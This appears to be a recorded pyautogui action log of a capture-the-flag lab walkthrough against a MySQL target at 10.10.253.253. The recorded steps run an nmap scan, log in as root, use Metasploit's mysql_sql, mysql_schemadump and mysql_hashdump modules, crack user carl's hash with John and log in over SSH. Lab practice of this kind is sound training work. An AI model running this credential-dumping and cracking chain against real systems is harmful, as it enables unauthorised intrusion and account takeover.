
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(406, 335)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(400, 334); pyautogui.dragTo(562, 334)

# Step: Start the polomysql target machine for Task 9
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(751, 62)

# Step: Launch the AttackBox and highlight the previous-task note and Metasploit sentence
pyautogui.click(863, 28)

pyautogui.scroll(-3)

pyautogui.moveTo(82, 60); pyautogui.dragTo(147, 60)

pyautogui.moveTo(241, 61); pyautogui.dragTo(212, 78)

pyautogui.moveTo(246, 198)

# Step: Run nmap -A -p- -T4 -vv on 10.10.253.253 into 1st_scan, finding ports 22 and 3306
pyautogui.write('nmap')

pyautogui.write('-A -')

pyautogui.write('p- -')

pyautogui.write('T4 -vv')

pyautogui.write('10.10.')

pyautogui.write('253.253')

pyautogui.write('-oN')

pyautogui.write('lst')

pyautogui.write('_scan')

pyautogui.scroll(-3)

# Step: Select the 'sudo apt install default-mysql-client' command in the task text
pyautogui.moveTo(236, 148); pyautogui.dragTo(314, 147)

pyautogui.moveTo(313, 147); pyautogui.dragTo(619, 147)

pyautogui.moveTo(514, 138)

# Step: Install default-mysql-client via sudo apt, confirming with y, then type msfconsole in the second terminal
pyautogui.click(53, 275)

pyautogui.write('sudo apt install default-mysql-client')

pyautogui.tripleClick(184, 245)

pyautogui.write('sudo apt install default-mysql-client')

pyautogui.write('y')

pyautogui.write('msfconsole')

# Step: Log in with mysql -h 10.10.253.253 -u root -p and the root password
pyautogui.write('mysql -h 10.10.253.253 -u root -p')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls')

# Step: Search Metasploit for mysql_sql, finding auxiliary/admin/mysql/mysql_sql
pyautogui.write('s')

pyautogui.write('earch')

pyautogui.write('my')

pyautogui.write('sql_')

pyautogui.write('sql')

pyautogui.write('use')

pyautogui.write('0')

pyautogui.write('ptions')

pyautogui.write('s')

pyautogui.write('etr')

pyautogui.write('set pas')

pyautogui.write('sword password')

pyautogui.write('set username root')

pyautogui.write('options')

pyautogui.write('run')

# Step: Run mysql_sql for version 5.7.29, then set SQL to 'show databases' to list four databases
pyautogui.press('Return')

pyautogui.write('set')

pyautogui.write('sql')

pyautogui.write('show dat')

pyautogui.write('back')

# Step: Search for mysql_schemadump, load it with use 0 and review its options
pyautogui.write('search')

pyautogui.write('mysql_')

pyautogui.write('sche')

pyautogui.write('ma')

pyautogui.write('dump')

pyautogui.write('use 0')

pyautogui.write('options')

pyautogui.write('use 0')

pyautogui.write('options')

# Step: Set RHOSTS 10.10.253.253 and username root, then run the schema dump
pyautogui.write('set rhosts 10.10.253.253')

pyautogui.press('Return')

pyautogui.write('set username root')

pyautogui.write('options')

pyautogui.write('r')

pyautogui.write('run')

# Step: Search for the mysql_hashdump module in msfconsole and load it with 'use 1'
pyautogui.write('search')

pyautogui.write('mysql_')

pyautogui.write('hashdump')

pyautogui.write('use 1')

pyautogui.press('Return')

pyautogui.write('options')

pyautogui.write('back')

pyautogui.write('options')

pyautogui.write('set password password')

pyautogui.write('search mysql_hashdump')

pyautogui.write('options')

pyautogui.write('set username root')

pyautogui.write('back search mysql_hashdump')

pyautogui.write('set rhosts 10.10.253.253')

pyautogui.write('run')

# Step: Select and copy carl's user:hash line from the mysql_hashdump output
pyautogui.moveTo(419, 451); pyautogui.dragTo(538, 451)

pyautogui.click(672, 391)

# Step: Paste carl's hash into hash.txt with nano, save, and crack it with John
pyautogui.write('nano')

pyautogui.write('hash.tx')

pyautogui.rightClick(449, 98)

pyautogui.click(477, 178)

pyautogui.press('ctrl+x')

pyautogui.write('john hash.txt')

pyautogui.doubleClick(399, 56)

pyautogui.doubleClick(274, 195)

pyautogui.write('s')

pyautogui.write('sh carl')

pyautogui.write('@')

pyautogui.write('10.10.')

pyautogui.write('253.253')

pyautogui.write('es')

pyautogui.write('ls')

pyautogui.write('cat')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
